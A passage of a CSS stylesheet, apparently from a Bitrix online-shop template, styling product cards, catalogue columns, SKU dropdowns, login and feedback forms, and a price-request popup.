	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	text-decoration: none;
	font-size: 14px;
}

#empty a:active{
	position: relative;
}

#empty a img{
	vertical-align: middle;
	padding-right: 12px;
}

#empty .emptyTitle{
	text-transform: uppercase;
	font-family: 'Bender';
	margin-top: 24px;
	font-size: 14px;
}

#empty .emptyMenu{
	margin: 24px 0 24px 0;
	list-style: none;
	overflow: hidden;
	padding: 0;
}

#empty .emptyMenu li{
	margin-bottom: 12px;
	width: 33.333333%;
	float: left;
}

#empty .back{
	padding-bottom: 2px;
}

#empty .back:active{
	position: relative;
	top: 1px;
}

#overlap{
	background-color: #000000;
	position: fixed;
	display: none;
	opacity: 0.8;
	height: 100%;
	width: 100%;
	z-index: 33;
	left: 0px;
	top: 0px;
}

#searchOverlap{
	background-color: #000000;
	position: fixed;
	display: none;
	opacity: 0.8;
	height: 100%;
	width: 100%;
	z-index: 34;
	left: 0px;
	top: 0px;
}

#infoTabs{
	padding-bottom: 36px;
}

#infoTabs .tab{
	display: none;
}

#infoTabs .tab.selected{
	display: block;
}

#infoTabsCaption{
	line-height: 85px;
	height: 85px;
}

#infoTabsCaption .items{
	text-align: center;
	overflow: hidden;
}

#infoTabsCaption .item{
	vertical-align: middle;
	display: inline-block;
	margin-left: 24px;
}

#infoTabsCaption .item:first-child{
	margin-left: 0px;
}

#infoTabsCaption .item a {
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    text-transform: uppercase;
    font-family: 'Bender';
    text-decoration: none;
    padding-bottom: 8px;
    font-size: 16px;
}

#catalogColumn{
	border-collapse: collapse;
	table-layout: fixed;
	display: table;
	width: 100%;
}

#catalogColumn #nextSection{
	margin-top: 0px;
}

#catalogColumn .leftColumn{
    padding-bottom: 24px;
	display: table-cell;
    vertical-align: top;
    width: 355px;
}

#catalogColumn .rightColumn{
	display: table-cell;
    vertical-align: top;
    padding-left: 24px;
}

#catalogColumn #middleSlider{
	margin-bottom: 24px;
}

#catalogColumn #middleSlider .limiter{
    padding: 0px;
    margin: 0px;
    width: auto;
}

#nextSection .title{
	font-size: 14px !important;
    font-family: 'Bender';
}

#catalogColumn .leftColumn .heading{
    font-size: 14px !important;
    font-family: 'Bender';
    text-decoration: none;
    line-height: 50px;
    font-weight: 400;
    display: block;
    height: 50px;
}

@media all and (max-width: 1300px) {

    #catalogColumn #middleSlider{
        display: none;
    }

    #catalogColumn .leftColumn{
        width: 285px;
    }

}

@media all and (max-width: 1024px) {

    #catalogColumn .rightColumn,
    #catalogColumn .leftColumn{
        display: block;
        width: auto;
    }
    #catalogColumn .rightColumn{
    	padding: 0;
    }

	#reformal_tab{
		display: none !important;
	}

	#smartFilter .heading{
		line-height: 46px;
		height: 46px;
	}

	#catalogLine .oFilter {
		display: inline-block;
	}

	#catalogColumn .leftColumn{
		padding-bottom: 0;
	}

	#catalogColumn #smartFilter {
		box-shadow: 1px 1px 12px rgba(0, 0, 0, 0.2);
		pointer-events: none;
		background: #ffffff;
		visibility: hidden;
		position: absolute;
		margin-top: 70px;
		width: 300px;
		z-index: 99;
		opacity: 0;
		border: 0;
	}

	#catalogColumn #smartFilter.opened {
		/*-webkit-transition: all 0.1s ease-in-out;
		-o-transition: all 0.1s ease-in-out;
		transition: all 0.1s ease-in-out;*/
		pointer-events: auto;
		visibility: visible;
		opacity: 1;
	}
}
@media all and (max-width: 1024px) {
	#catalogLine .oFilter{
		margin-right: 12px;
	}
}


/* CLASSES */

.ajaxContainer{
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

.ajaxContainer.loading{
	opacity: 0.5;
}
    
/*.mainService{
	margin-top: 24px;
}*/

.mainService.fullBg{
	background-color: #ffffff;
	padding-bottom: 36px;
}

.mainService .slideContainer{
	position: relative;
	overflow: hidden;
	margin: 0 -12px;
}

.mainService .heading{
    margin-bottom: 0px !important;
    text-transform: uppercase;
    font-family: 'Bender';
    text-align: center;
    padding-left: 18px;
    line-height: 95px;
    font-size: 18px;
    display: block;
    color: #000000;
    height: 95px;
}

.mainServiceContainer{
	overflow: hidden;
}

.mainServiceContainer .items{
	list-style: none;
	overflow: hidden;
	padding: 0px;
	margin: 0px;
}

.mainServiceContainer .item{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 12px;
	float: left;
}

.mainServiceContainer .item .wrap{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	background-color: #ffffff;
	border: 1px solid #e7e8ea;
	padding: 0 24px;
}

.mainServiceContainer .item .bigPicture{
	line-height: 200px;
	text-align: center;
	margin-top: 24px;
	height: 200px;
}

.mainServiceContainer .item .bigPicture a:active{
	position: relative;
	top: 1px;
}

.mainServiceContainer .item .bigPicture img{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	transform: translate3d(0,0,0);
	vertical-align: middle;
	max-height: 100%;
	max-width: 100%;
}

.mainServiceContainer .item .bigPicture img:hover{
	opacity: 0.9;
}

.mainServiceContainer .item .title{
	margin-top: 24px;
}

.mainServiceContainer .item .title a{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	text-decoration: none;
	line-height: 44px;
	overflow: hidden;
	font-size: 14px;
	color: #000000;
	display: block;
	height: 44px;
}

.mainServiceContainer .item .title a span{
	vertical-align: middle;
	display: inline-block;
	line-height: 24px;
}

.mainServiceContainer .item .title a:active{
	position: relative;
	top: 1px;
}

.mainServiceContainer .item .newsDate{
	margin-top: 12px;
	color: #888888;
}

.mainServiceContainer .item .newsDate .pic{
	vertical-align: middle;
	padding-right: 4px;
	margin-top: -4px;
}

.mainServiceContainer .item .description{
	margin-top: 12px;
	font-size: 14px;
	color: #888888;
}

.mainServiceContainer .item .more{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	text-decoration: none;
	display: inline-block;
	margin-bottom: 24px;
	padding: 4px 12px;
	margin-top: 12px;
	color: #ffffff;
}

.mainServiceContainer .item .more:active{
	position: relative;
	top: 1px;
}

.mainService .btnLeft,
.mainService .btnRight{
	background: url(/bitrix/templates/dresscodeV2/images/slideArrowSmallBlack.png) 0 0 no-repeat transparent;
	transform: translateY(-50%);
	position: absolute;
	height: 70px;
	width: 35px;
	z-index: 22;
	top: 50%;
}

.mainService .btnLeft{
	left: 0px;
}

.mainService .btnRight{
	right: 0px;
}

.mainService .btnLeft:hover{
	background-position: -35px 0;
}

.mainService .btnLeft:active{
	background-position: -70px 0;
}

.mainService .btnRight{
	background-position: 0 -70px;
}

.mainService .btnRight:hover{
	background-position: -35px -70px;
}

.mainService .btnRight:active{
	background-position: -70px -70px;
}

.personal-order-info{
	margin-bottom: 12px;
}

.personalInfoLabel{
	margin-top: 24px;
	font-size: 14px;
}

.productList{
	list-style: none;
	padding: 0;
	margin: 0;
	border-left: 1px solid #e7e8ea;
	/*border-top: 1px solid #e7e8ea;*/
}

#homeCatalog .productList{
	border-top: 1px solid #e7e8ea;
}

.product{
	position: relative;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	float: left;
	width: 20%;

	height: 346px;
	border-right: 1px solid #e7e8ea;
	border-bottom: 1px solid #e7e8ea;
}
#catalog .product{
	width: 25%;
}

.product:before{
	content: "";
	position: absolute;
	left: 0px;
	width: 100%;
	top: -1px;
	height: 1px;
	background: #e7e8ea;
}

.product .btn-simple {
	display: none;
}

.product.last{ /* next page */
	line-height: 346px;
}

.product .tabloid{

	-webkit-transition: box-shadow 0.3s ease-in-out, border 0.3s ease-in-out;
	-moz-transition: box-shadow 0.3s ease-in-out, border 0.3s ease-in-out;
	-o-transition: box-shadow 0.3s ease-in-out, border 0.3s ease-in-out;
	transition: box-shadow 0.3s ease-in-out, border 0.3s ease-in-out;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	border: 1px solid transparent;
	position: relative;
	overflow: hidden;
	padding: 12px;
	height: 345px;
	z-index: 1;

}

.product .markerContainer{
	position: absolute;
	z-index: 88;
	left: 8px;
	top: 8px;
}

.product .marker {
	font: normal normal 12px "Bender" , arial , sans-serif;
	margin-bottom: 8px;
	line-height: 16px;
	padding: 3px 4px;
	z-index: 2;
}

.product .rating {
	position: absolute;
	width: 79px;
	z-index: 2;
	right: 8px;
	top: 8px;
}

.product .rating i {
	background: url(/bitrix/templates/dresscodeV2/images/rating.png) repeat 0 0px transparent;
	position: absolute;
	display: block;
	height: 15px;
	width: 79px;
	left: 0px;
	top: 0px;
}

.product .rating i.m {
	background: url(/bitrix/templates/dresscodeV2/images/rating.png) repeat 0 -14px transparent;
	z-index: 10;
	width: 0px;
}

.productSpecialTime{
	position: absolute;
	z-index: 2;
	top: 54px;
	right: 10px;
	width: 48px;
	color: #666d83;
	font-size: 0;
	line-height: 0;
}

.productSpecialTime .specialTimeItem{
	display: inline-block;
	box-sizing: border-box;
	border-radius: 2px;
	text-align: center;
	overflow: hidden;
	margin-top: 4px;
	padding: 8px 0px;
	line-height: 14px;
	height: 42px;
	width: 48px;
	background: #e0e0e0;
}

.productSpecialTime .specialTimeItem:first-child{
	margin-top: 0px;
}

.productSpecialTime .specialTimeItemValue{
	font-family: 'Bender';
	font-size: 14px;
	line-height: 14px;
}

.productSpecialTime .specialTimeItemlabel{
	font-family: "Bender";
	font-size: 12px;
}

.product .name{

	-webkit-transition: 0.2s all ease-in-out;
	-o-transition: 0.2s all ease-in-out;
	transition: 0.2s all ease-in-out;
	
	font-size: 14px;
	display: block;
	text-decoration: none;
	margin-bottom: 12px;
	height: 44px;
	line-height: 44px;
	overflow: hidden;
}

.product .middle{
	line-height: 21px;
	vertical-align: middle;
	display: inline-block;
}

.product .price{
	font-family: 'Bender';
	font-size: 18px;
	display: block;
	text-decoration: none;
	margin-bottom: 12px;
}

.product .price .measure{
	font-size: 16px;
}

.product .price .discount{
	font-family: 'Bender';
	padding-left: 4px;
	font-size: 14px;
}

.product .picture{

	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	position: relative;
	display: block;
	text-align: center;
	height: 240px;
	line-height: 240px;
}

.product .picture img{
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	transform: translate3d(0,0,0);
	vertical-align: middle;
    max-height: 90%;
	max-width: 90%;
}

.product .picture:hover img{
	opacity: 0.85;
}

.product .picture:active img{
	position: relative;
	top: 1px;
}

.loading .product .getFastView{
	pointer-events: none;
}

.product .getFastView,
#catalogLineList .picture .getFastView{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	font-family: 'Bender';
	background-color: #2b2b2b;
	text-decoration: none;
	border-radius: 2px;
	visibility: hidden;
	position: absolute;
	text-align: center;
	margin-left: -75px;
	margin-top: -20px;
	line-height: 40px;
	cursor: pointer;
	color: #ffffff;
	/*display: none;*/
	height: 40px;
	width: 150px;
	opacity: 0;
	z-index: 2;
	left: 50%;
	top: 50%;
}

.product:hover .getFastView,
#catalogLineList .picture:hover .getFastView{
	visibility: visible;
	/*display: block;*/
	opacity: 0.9;
}

.product .getFastView:hover,
#catalogLineList .picture .getFastView:hover{
	opacity: 1;
}

.product .addCart{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	line-height: 60px;
	height: 60px;
	font-size: 16px;
	text-align: center;
	display: block;
	text-decoration: none;
	margin-top: 16px;
	margin-bottom: 12px;
	border-radius: 4px;
}

.product .icon{
	vertical-align: middle;
	display: inline-block;
}

.product .addCart .icon{
	padding-right: 12px;
	margin-top: -4px;
}

.product .row{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 12px;
	overflow: hidden;
}

.product .label{
	font-family: 'Bender';
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	text-decoration: none;
	line-height: 21px;
	font-size: 14px;
	display: block;
	float: left;
	width: 50%;
}

.product .row .label:last-child{
	width: 45%;
}

.product .label .icon{
	padding-right: 6px;
	margin-top: -4px;
}

.inStock{
	color: #73b24e !important;
}

.inStock:hover{
	color: #73b24e !important;
}

.getStoresWindow.inStock span{
	/*border-bottom: 1px dashed #73b24e !important;*/
	cursor: pointer;
}

.getStoresWindow.inStock:hover span{
	opacity: 0.8;
}

.outOfStock{
	color: #ff0000;
}

.outOfStock:hover{
	color: #ff0000;
}

.product .skuPropertyList{
	overflow: hidden;
	list-style: none;
	padding: 0px;
	margin: 0px;
}

.product .skuProperty{
	overflow: hidden;
	margin: 12px 0;
}

.product .skuPropertyName{
	padding-bottom: 2px;
	padding-left: 2px;
	font-size: 13px;
}

.product .skuProperty li{
	box-sizing: border-box;
	overflow: hidden;
	padding: 4px;
	float: left;
	min-width: 20%;
}

.product .skuProperty .selected .skuPropertyLink{
	pointer-events: none;
	position: relative;
	top: 0px;
}

.product .skuProperty .disabled{
	display: none;
}

.product .skuPropertyLink{
	text-decoration: none;
	text-align: center;
	line-height: 20px;
	padding: 4px 4px;
	font-size: 12px;
	display: block;
}

.product .skuPropertyList img{
	vertical-align: middle;
    max-height: 100%;
 	max-width: 100%;
}

/* product hover */

.product:hover{
	position: relative;
}

.product:hover .tabloid{
	position: absolute;
	height: auto;
	width: 100%;
	z-index: 3;
}

.product:hover .nowp{
	overflow: visible;
}

.product:hover .morePhoto{
	display: block;
}

.product.last .wp{
	vertical-align: middle;
	display: inline-block;
	text-align: center;
	line-height: 21px;
	width: 100%;
}

.product.last .showMore{
	-webkit-transition: 0.2s all ease-in-out;
	-o-transition: 0.2s all ease-in-out;
	transition: 0.2s all ease-in-out;
	vertical-align: middle;
	display: inline-block;
	text-align: center;
	width: 100%;
}

.product.last .icon .iconSmall{
	display: none;
}

.product.last .icon{
	display: inline-block;
	margin-bottom: 12px;
    text-align: center;
    line-height: 21px;
    height: 54px;
    width: 100%;
}

.product.last .ps{
	font-size: 18px;
}

.product.last .value{
	padding-left: 6px;
	font-size: 18px;
}

.product.last .small{
	display: inline-block;
	width: 100%;
}

.item .oSkuDropDownProperty{
	overflow: visible;
	margin: 0px;
}

.item .oSkuDropDownProperty .oSkuDropdownListItem{
    box-sizing: content-box;
    overflow: visible;
    min-width: auto;
    padding: 0px;
    float: none;
}

.item .oSkuDropdown{
	background-color: #ffffff;
    border: 1px solid #e7e8ea;
	position: relative;
	line-height: 13px;
	font-size: 13px;
	display: block;
	-webkit-user-select: none; 
	-moz-user-select: none;     
	-ms-user-select: none; 
	border-radius: 2px;
	width: 98%;
	margin-top: 4px;
}

.item .oSkuCheckedItem{
	background: url(/bitrix/templates/dresscodeV2/images/selectArrow.png) 97% 50% no-repeat transparent;
	padding: 12px 30px 12px 8px !important;
	border-radius: 4px;
	cursor: pointer;
	display: block;
	color: #000000;
}

.item .oSkuCheckedItem:hover{
	opacity: 0.8;
}

.item .oSkuCheckedItem:active{
	position: relative;
	top: 1px;
}

.item .oSkuDropdown label:before,
.item .oSkuCheckboxList label:before {
	display: none;
}

.item .oSkuDropdownList {
	background-color: #ffffff;
    border: 1px solid #e7e8ea;
    visibility: hidden;
    position: absolute;
    list-style: none;
    margin: 0 -1px;
    opacity: 0;
    padding: 0;
    z-index: 2;
    top: 42px;
    right: 0;
    left: 0;
}

.item .oSkuDropdownList.opened{
	visibility: visible;
	opacity: 1;
}

.item .pics .oSkuDropdownList{
	top: 52px;
}

.item .oSkuDropdownList .skuPropertyValue{
	border-top: 1px solid #e7e8ea;
	position: relative;
	display: block;
}

.item .oSkuDropdownList .skuPropertyValue:first-child{
	border-top: 0px;
}

.item .oSkuDropdownList .selected{
	box-shadow: 1px 1px 12px #f1f1f1 inset;
	font-family: "Bender";
	background-color: #f9f9f9;
	cursor: pointer;
	color: #ffffff;
	opacity: 0.8;
}

.item .oSkuDropdownList .skuPropertyValue:hover{
	background-color: #f9f9f9;
	cursor: pointer;
	color: #ffffff;
	opacity: 0.8;
}

.item .oSkuDropdownList .oSkuPropertyItemLink{
	padding: 12px 8px !important;
	text-decoration: none;
	line-height: 18px;
	text-align: left;
	font-size: 13px;
	color: #000000;
	display: block;
	border: 0px;
}

.item .oSkuDropdownList .oSkuDropdownListItem.selected .oSkuPropertyItemLink{
	border: 0px;
}

.item .oSkuDropdownList .oSkuDropdownListItem.disabled{
	display: none;
}

.item .oSkuDropdownList .skuPropertyValue:active .oSkuPropertyItemLink,
.item .oSkuDropdownList .oSkuPropertyItemLink:active{
	position: relative;
	top: 1px;
}

.item .oSkuDropdownList .skuPropertyValue.loading:after{
	left: 18px;
}

.sideBlock .heading{
	padding-left: 18px;
}

.heading.collapsed{
	text-decoration: none;
	overflow: hidden;
	margin-right: 24px;
	float: left;
	width: 355px;
	line-height: 50px;
	height: 50px;
	display: block;
	color: #ffffff;
	font-size: 16px;
}

.heading.collapsed ins{
	vertical-align: middle;
	display: inline-block;
	margin: 0 18px 0 0;
	line-height: 50px;
	padding: 0 12px;
	height: 50px;
	width: 24px;
}

.mfeedback{
	margin-bottom: 36px;
}

.mfeedback .errortext,
.mfeedback .mf-ok-text{
	font-weight: 400;
	font-size: 16px;
}

.mfeedback .mf-ok-text + form{
	display: none;
}

.mfeedback .mf-text{
	font-size: 14px;
	margin-top: 8px;
}

.mfeedback input, .mfeedback textarea{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	font-family: "Bender" , arial , sans-serif;
	margin-top: 8px;
	padding: 0 12px;
	height: 48px;
	border: 0px;
}

.mfeedback textarea{
	padding-top: 12px;
	height: 150px;
	outline: none;
	resize: none;
}


.mfeedback input[type="submit"]{
	cursor: pointer;
	padding: 0 48px;
}

#userPersonalInfoReg + label:before{
	margin-top: -2px;
}

#userPersonalInfoReg.error + label:before{
	border: 1px solid #ff0000 !important;
}

.bx-auth {
	margin-bottom: 36px;
	overflow: hidden;
}

.bx-auth .alert{
	font-family: 'Bender';
	text-transform: uppercase;
	display: inline-block;
	margin-bottom: 24px;
	padding: 12px 48px;
	font-weight: 400;
	font-size: 12px;
}

.bx-auth .alert.small{
	font-family: "Bender";
	line-height: 28px;
	max-width: 600px;
	font-size: 14px;
}

.bx-authform-label-container{
	margin-bottom: 8px;
}

.bx-auth .bx-authform-description-container{
	margin-bottom: 12px;
}

.bx-auth .bx-captcha{
	margin-top: 28px;
}

.bx-auth .bx-authform-formgroup-container{
	float: left;
	width: 450px;
}

.bx-auth .bx-authform-formgroup-container-line{
	overflow: hidden;
}

.bx-auth .registerText{
	padding-bottom: 24px;
	max-width: 800px;
	margin-top: 0px;
	display: block;
}

.bx-auth input{
	font-family: "Bender" , arial , sans-serif;
	font-size: 14px;
}

.bx-auth .leftContainer{
	margin-right: 48px;
	float: left;
}

.bx-auth .rightContainer{
	float: left;
}

.bx-auth .rightContainer p{
	max-width: 450px;
	display: block;
}

.bx-auth input[type="checkbox"] + label,
.bx-auth input[type="radio"] + label {
	cursor: pointer;
}

.bx-auth input[type="checkbox"]:not(checked),
.bx-auth input[type="radio"]:not(checked) {
  position: absolute;
  opacity: 0;
}

.bx-auth input[type="checkbox"]:not(checked) + label,
.bx-auth input[type="radio"]:not(checked) + label {
	position: relative;
	padding-left: 24px;
}

.bx-auth input[type="checkbox"] + label:before {
	background: url(/bitrix/templates/dresscodeV2/images/checkBox.png) 0 0 no-repeat transparent;
}

.bx-auth input[type="radio"] + label:before {
	background: url(/bitrix/templates/dresscodeV2/images/radio.png) 0 0 no-repeat transparent;
}

.bx-auth input[type="checkbox"]:not(checked) + label:before,
.bx-auth input[type="radio"]:not(checked) + label:before {
	position: absolute;
	content: " ";
    height: 17px;
	width: 17px;
	left: 0;
	top: 0px;
}

.bx-auth input[type="checkbox"]:not(checked) + label:hover:before,
.bx-auth input[type="radio"]:not(checked) + label:hover:before {
	background-position: 0 -17px;
}

.bx-auth input[type="checkbox"]:checked + label:before,
.bx-auth input[type="radio"]:checked + label:before {
	background-position: 0 -34px;
}

.bx-auth input[type="checkbox"]:checked + label:hover:before,
.bx-auth input[type="radio"]:checked + label:hover:before {
	background-position: 0 -51px;
}

.bx-auth input[type="checkbox"]:disabled + label,
.bx-auth input[type="radio"]:disabled + label {
	cursor: default;
}

.bx-auth input[type="checkbox"]:disabled + label:before,
.bx-auth input[type="radio"]:disabled + label:before {
	background-position: 0 -68px !important;
}

.bx-auth input[type="text"],
.bx-auth input[type="password"] {
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 12px;
	margin-top: 12xp;
	padding: 0 12px;
	width: 420px;
	height: 48px;
	border: 0;
}

.bx-auth .submit,
.popup-window .btn {
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	display: inline-block;
	text-decoration: none;
	text-align: center;
	line-height: 48px;
	margin-top: 24px;
	cursor: pointer;
	font-size: 14px;
	height: 48px;
	width: 224px;
	border: 0;
}

.bx-auth .send .submit{
	margin-top: 12px;
}

.popup-window .btn{
	margin-left: 12px;
	line-height: 30px;
	margin-top: 0px;
	height: 30px;
}

.bx-auth .submit:active,
.popup-window .btn:active {
	position: relative;
	top: 1px;
}

.bx-auth .clear{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	background: transparent;
	display: inline-block;
	text-decoration: none;
	text-align: center;
	margin-left: 12px;
	line-height: 48px;
	margin-top: 24px;
	font-size: 14px;
	cursor: pointer;
	height: 48px;
	width: 160px;
}


.bx-auth .submit:active {
	position: relative;
	top: 1px;
}

.bx-auth .forgot, .bx-auth .registerLink{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	display: inline-block;
	margin-left: 12px;
}

.bx-auth .registerLink{
	margin-left: 0;
}

.blackLink, .backToIndexPage{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.catalog-item-links{
	margin-bottom: 12px;
}

.catalog-detail{
	margin-bottom: 12px;
}

.contactList {
	margin-bottom: 24px;
	margin-top: 24px;
	overflow: hidden;
	list-style: none;
	padding: 0;
}

.contactList li{
	float: left;
	width: 25%;
}

.contactList li table{
	table-layout: fixed;
	width: 100%;
}

.contactList li table td{
	vertical-align: middle;
	text-align: left;
}

.contactList li table td:first-child{
	padding-right: 12px;
	text-align: center;
	width: 42px;
}

.contactList li table td img{
	vertical-align: middle;
}

.contactList a{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	text-decoration: none;
}

.contactLabel{
	font-size: 16px;
	margin-top: 0;
}

.blurred{

	-webkit-filter: blur(2px);
	-moz-filter: blur(2px);
	-ms-filter: blur(2px);
	-o-filter: blur(2px);
	filter: blur(2px);

	background: #ffffff;

}

/*.product .pic:hover img{}*/

.copyright img{
	vertical-align: middle;
}

.sn{
	overflow: hidden;
	float: right;
}

.sn li{
	line-height: 60px;
	float: left;
}

.sn a{
	display: block;
	height: 60px;
	width: 60px;
}

.sn .vk{
	background: url(/bitrix/templates/dresscodeV2/images/sn.png) 0 0 no-repeat transparent;
}

.sn .fb{
	background: url(/bitrix/templates/dresscodeV2/images/sn.png) -60px 0 no-repeat transparent;
}

.sn .od{
	background: url(/bitrix/templates/dresscodeV2/images/sn.png) -120px 0 no-repeat transparent;
}

.sn .tw{
	background: url(/bitrix/templates/dresscodeV2/images/sn.png) -180px 0 no-repeat transparent;
}

.sn .go{
	background: url(/bitrix/templates/dresscodeV2/images/sn.png) -240px 0 no-repeat transparent;
}

.sn .yo{
	background: url(/bitrix/templates/dresscodeV2/images/sn.png) -300px 0 no-repeat transparent;
}

.sn .vk:hover{
	background-position: 0 -60px;
}

.sn .fb:hover{
	background-position: -60px -60px;
}

.sn .od:hover{
	background-position: -120px -60px;
}

.sn .tw:hover{
	background-position: -180px -60px;
}

.sn .go:hover{
	background-position: -240px -60px;
}

.sn .yo:hover{
	background-position: -300px -60px;
}

#upButton{
	background: url(/bitrix/templates/dresscodeV2/images/up.png) 0 0 no-repeat transparent;
	position: fixed;
	cursor: pointer;
	display: none;
	bottom: 132px;
	height: 73px;
	width: 73px;
	right: 24px;
	z-index: 99;
}

#upButton:hover{
	background-position: -73px 0;
}

#upButton:active{
	background-position: -146px 0;
}

#upButton.enb{
	display: block;
}

#upButton a{
	display: block;
}

#requestPrice{
    -webkit-transition: 0.1s all ease-in-out;
    -o-transition: 0.1s all ease-in-out;
    transition: 0.1s all ease-in-out;
    background: rgba(0, 0, 0, 0.4);
    position: fixed;
    display: none;
    z-index: 1001;
    height: 100%;
    width: 100%;
    left: 0px;
    top: 0px;
}

#requestPrice #requestPriceResult{
	transform: translateY(50%);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 24px;
}

#requestPrice #requestPriceResultTitle{
	text-align: center;
	margin-top: 24px;
	font-size: 16px;
}

#requestPrice #requestPriceResultMessage{
	text-align: center;
	margin-top: 24px;
}

#requestPrice #requestPriceResultClose{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	text-decoration: none;
	text-align: center;
	line-height: 50px;
	margin: 24px auto;
	font-size: 14px;
	color: #ffffff;
	display: block;
	height: 50px;
	width: 254px;
}

#requestPrice #requestPriceResultClose:active{
	position: relative;
	top: 1px;
}


#requestPrice #requestPriceContainer{
    box-shadow: 1px 1px 12px rgba(60, 60, 60, 0.3);
    background-color: #ffffff;
    margin-left: -350px;
    margin-top: -215px;
    position: absolute;
    overflow: hidden;
    height: 430px;
    width: 700px;
    left: 50%;
    top: 50%;
}

#requestPrice .requestPriceHeading{
    background-color: #424242;
    position: relative;
    text-align: center;
    line-height: 60px;
    font-size: 18px;
    color: #ffffff;
    height: 60px;
}

#requestPrice .requestPriceHeading .close{
	background: url(/bitrix/templates/dresscodeV2/images/exit.png) 0 0 no-repeat transparent;
	position: absolute;
	display: block;
	height: 21px;
	width: 21px;
    right: 20px;
    top: 20px;
}

#requestPrice .requestPriceHeading .close:hover{
	background-position: 0 -21px ;
}

#requestPrice  .requestPriceHeading .close:active{
	background-position: 0 -42px ;
}

#requestPrice .requstProductContainer{
	border-collapse: collapse;
	table-layout: fixed;
	display: table;
	width: 100%;
}

#requestPrice .productColumn{
	vertical-align: middle;
	display: table-cell;
	text-align: center;
	width: 320px;
}

#requestPrice .productNameBlock {
    padding: 0 24px;
}

#requestPrice .productNameBlock .productUrl{
    -webkit-transition: 0.2s all ease-in-out;
    -o-transition: 0.2s all ease-in-out;
    transition: 0.2s all ease-in-out;
    text-decoration: none;
    margin-bottom: 12px;
    line-height: 44px;
    overflow: hidden;
    font-size: 14px;
    display: block;
    color: #000000;
    height: 44px;
}

#requestPrice .productNameBlock .productUrl:active{
	position: relative;
	top: 1px;
}

#requestPrice .productImageBlock{
	text-align: center;
    line-height: 270px;
    display: block;
    height: 270px
}

#requestPrice .productImageBlock a{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	line-height: 270px;
	display: block;
	height: 270px;
}

#requestPrice .productImageBlock a:hover{
	opacity: 0.8;
}

#requestPrice .productImageBlock a:active{
	position: relative;
	top: 1px;
}

#requestPrice .productImageBlock img{
	vertical-align: middle;
	max-height: 100%;
	max-width: 100%;
}

#requestPrice .productNameBlock .middle{
    line-height: 21px;
    vertical-align: middle;
    display: inline-block;
}

#requestPrice .formColumn{
	vertical-align: middle;
	display: table-cell;
	width: 380px;
}

#requestPrice .requestPriceFormHeading{
    margin-bottom: 12px;
    text-align: center;
    margin-right: 24px;
    margin-top: 24px;
    font-size: 16px;
    display: block;
}

#requestPrice input{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-family: "Bender";
	margin-bottom: 12px;
	padding-left: 12px;
	width: 354px;
	height: 50px;
	border: 0;
}

#requestPrice input {
    background-color: #f3f3f3;
    color: #000000;
}

#requestPrice .personalInfoRequest{
	margin-bottom: 12px;
}

#requestPrice input[type="checkbox"]{
	vertical-align: middle;
	display: inline-block;
	margin-bottom: 0px;
	margin-right: 6px;
	margin-top: -2px;
	height: 14px;
	width: 14px;
}

#requestPrice input[type="checkbox"].error + label{
	border-bottom: 1px solid #ff0000 !important;
}

#requestPrice textarea{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
